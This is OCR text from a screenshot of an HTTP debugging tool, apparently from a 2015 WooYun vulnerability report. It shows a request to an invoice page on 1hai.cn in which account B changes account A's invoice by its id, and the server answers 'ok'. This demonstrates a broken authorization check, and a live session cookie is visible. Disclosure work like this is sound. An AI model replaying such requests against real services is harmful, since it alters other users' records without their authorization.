 Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
GET http://www.1hai.cn/invoice.aspx?code=updata&id=191020&title=222&recipient=222&zipcode=222222&province=%
x-requested-with: XMLHttpRequest
Accept-Language: en,zh-CN;q=0.5
Referer: http://www.1hai.cn/invoice.aspx####
Accept: */*
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; WOW64; Trident/4.0; SLCC2; .NET CLR 2.0.50727
Host: www.1hai.cn
Connection: Keep-Alive
Cookie: ASP.NET_SessionId=dqa35deqe1cx0v4od5uqiac4; _ga=GA1.2.762256944.1432304431; Hm_lvt_3d7f6839f5a39e141
账号A的发票id
账号B调用这个修改的请求
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies Raw
JSON XML
HTTP/1.1 200 OK
Date: Fri, 22 May 2015 14:36:12 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Cache-Control: private
Content-Type: text/html; charset=gb2312
Content-Length: 2
X-Via: 1.1 hl168:8080 (Cdn Cache Server V2.0), 1.1 mxz12:1 (Cdn Cache Server V2.0)
Connection: keep-alive
ok
www.wooyun.org